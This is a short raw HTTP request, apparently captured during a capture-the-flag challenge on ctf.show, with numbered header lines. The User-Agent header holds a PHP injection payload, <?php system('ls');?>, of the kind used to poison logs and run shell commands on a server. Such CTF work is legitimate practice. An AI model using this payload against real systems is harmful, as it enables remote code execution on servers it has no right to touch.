 1 GET / HTTP/1.1
2 Host: ef2967f3-cb24-4268-9713-02de01d07260.challenge.ctf.show
3 Cache-Control : max-age=0
4 Sec-Ch-Ua : "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent : 111111<?php system('ls');?>
9 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc : 1
11 Accept-Language : zh-CN,zh;q=0.9
12 Sec-Fetch-Site : cross-site
13 Sec-Fetch-Mode : navigate
14 Sec-Fetch-User : ?1
15 Sec-Fetch-Dest : document
16 Accept-Encoding : gzip, deflate
17 Priority : u=0, i
18 Connection : close
19
20